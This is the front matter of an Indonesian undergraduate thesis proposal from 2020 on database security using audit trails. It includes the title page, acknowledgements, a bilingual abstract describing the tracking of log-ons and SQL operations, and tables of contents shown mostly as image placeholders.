### **PENERAPAN KEAMANAN DATABASE DENGAN METODE**

### **AUDIT TRAIL**

### **PROPOSAL SKRIPSI**



Disusun oleh: Arvian Zurianto 16 622 014

# **PROGRAM STUDI TEKNIK INFORMATIKA FAKULTAS TEKNIK UNIVERSITAS MUHAMMADIYAH GRESIK 2020**

#### **KATA PENGANTAR**

Puji Syukur kepada Allah SWT, karena limpahan rahmat-Nya sehingga penulis dapat menyelesaikan laporan tugas akhir dengan judul "Penerapan Keamanan Database dengan Metode Audit Trail".

Laporan tugas akhir ini disusun dengan maksud untuk menyelesaikan beban studi satuan kredit semester (SKS) yang harus ditempuh sebagai persyaratan akademis di jurusan S1 Teknik Informatika Universitas Muhammadiyah Gresik.

Sehubungan dengan terselesaikannya penulisan laporan ini, penulis mengucapkan terimakasih kepada mereka yang telah membantu serta memberikan dorongan semangat hingga terselesaikannya penyusunan laporan ini.

Pada kesempatan ini penulis mengucapkan banyak terima kasih kepada :

- 1. Allah SWT yang telah memberikan rahmat serta hidayah-Nya sehingga penulis dapat menyelesaikan proposal penelitian ini.
- 2. Kepada Kedua Orang tua dan saudara-saudara saya, yang telah memberikan dorongan dan do'a.
- 3. Bapak Darmawan Aditama, S.Kom., M.T. selaku dosen pembimbing pertama dan Bapak Indra Gita Anugrah, S.Kom., M.KOM. selaku pempimbing kedua yang telah memberikan semangat, bimbingan, masukan dan saran-saran yang berharga dalam penyusunan laporan ini.
- 4. Kepada para dosen UMG yang telah memberi ilmu dan pengalamannya.
- 5. Yang terakhir saya ucapkan banyak terima kasih kepada seluruh teman teman seperjuangan mahasiswa teknik informatika angkatan 2016 saling mendukung dan membantu sejak awal hingga penelitian ini selesai.

Penulis menyadari bahwa banyak kekurangan dalam penyusunan laporan ini, sehingga dibutuhkan saran serta masukan untuk menyempurnakannya. Akhir kata semoga laporan kerja praktek ini dapat bermanfaat bagi orang lain, mohon maaf dan terimakasih.



### **DAFTAR ISI**





### BAB III ANALISIS DAN PERANCANGAN SISTEM



### BAB IV IMPLEMENTASI DAN PENGUJIAN SISTEM



## BAB V PENUTUP





ES

G

### **PENERAPAN KEAMANAN DATABASE DENGAN METODE AUDIT TRAIL**

Oleh

#### **Arvian Zurianto 16 622 014**

Diajukan kepada Program Studi Teknik Informatika, Fakultas Teknik, Universitas Muhammadiyah Gresik, pada tanggal *15 Juni 2020* untuk memenuhi sebagian persyaratan untuk memperoleh gelar derajat sarjana S-1 Program Studi Teknik

Informatika

#### **INTISARI**

Database auditing dapat menjadi komponen penting dalam keamanan basis data. Database Administrator perlu waspada dalam teknik yang digunakan untuk melindungi data perusahaan, serta memantau dan memastikan bahwa perlindungan yang memadai terhadap data tersedia. Pada tingkat tinggi, database auditing merupakan fasilitas untuk melacak otoritas dan penggunaan sumber daya database. Ketika fungsi auditing diaktifkan, setiap operasi database yang diaudit menghasilkan jejak audit dari perubahan informasi yang dilakukan. Audit Trails dapat mengungkakan banyak jejak audit yang dapat dikategorikan sebagai berikut. Jejak audit dari log on dan log off, audit DCL, audit DDL, audit DML, audit DTL dan audit stored procedure dan trigger.

**Kata kunci :** Database Auditing, Jejak Audit, Keamanan Basis Data, Audit **Pembimbing :** Darmawan Aditama, S.Kom., M.T. **:** Indra Gita Anugrah, S.Kom., M.Kom.

### **IMPLEMENTATION OF DATABASE SECURITY WITH METHODS AUDIT TRAIL**

By

#### **Arvian Zurianto 16 622 014**

Submited to the Informatics Department, Engineering Faculty, University of Muhammadiyah Gresik on  $15<sup>th</sup>$  June 2020 for fulfill part of the requirements to obtain a bachelor's degree in Informatics Engineering

#### **ABSTRACT**

Database auditing can be an important component of database security. Database administrators need to be aware of the techniques used to protect company data, as well as monitor and ensure that adequate data protection is in place. At a high level, database auditing is a facility for tracking database authority and resource usage. When the auditing function is enabled, each audited database operation generates an audit trail of information changes made. Audit Trails can reveal many audit trails which can be categorized as follows. Audit trail of log on and log off, DCL audit, DDL audit, DML audit, DTL audit and stored procedure audit and trigger.

*Keyword* **:** *Database Auditing, Audit Trail, Database Security, Audit* **Supervisors :** Darmawan Aditama, S.Kom., M.T. **:** Indra Gita Anugrah, S.Kom., M.Kom.

### **DAFTAR TABEL**



### **DAFTAR KODE PROGRAM**





#### **DAFTAR GAMBAR**



